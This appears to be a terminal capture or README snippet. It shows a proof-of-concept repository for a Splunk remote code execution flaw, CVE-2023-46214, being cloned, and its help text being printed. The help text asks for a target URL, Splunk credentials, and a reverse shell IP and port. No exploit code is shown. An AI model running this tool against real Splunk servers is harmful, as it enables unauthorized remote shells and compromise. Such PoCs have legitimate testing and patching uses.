 ubuntu@ubuntu-2204:~/Desktop$ git clone https://github.com/nathan31337/Splunk-RCE-poc.git
Cloning into 'Splunk-RCE-poc'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 18 (delta 3), reused 12 (delta 2), pack-reused 0
Receiving objects: 100% (18/18), 383.29 KiB | 2.04 MiB/s, done.
Resolving deltas: 100% (3/3), done.
ubuntu@ubuntu-2204:~/Desktop$ cd Splunk-RCE-poc/
ubuntu@ubuntu-2204:~/Desktop/Splunk-RCE-poc$ python3 CVE-2023-46214.py -h
usage: CVE-2023-46214.py [-h] --url URL --username USERNAME --password PASSWORD --ip IP --port PORT
Splunk CVE-2023-46214 RCE PoC
options:
  -h, --help           show this help message and exit
  --url URL            Splunk instance URL
  --username USERNAME  Splunk username
  --password PASSWORD  Splunk password
  --ip IP              Reverse Shell IP
  --port PORT          Reverse Shell Port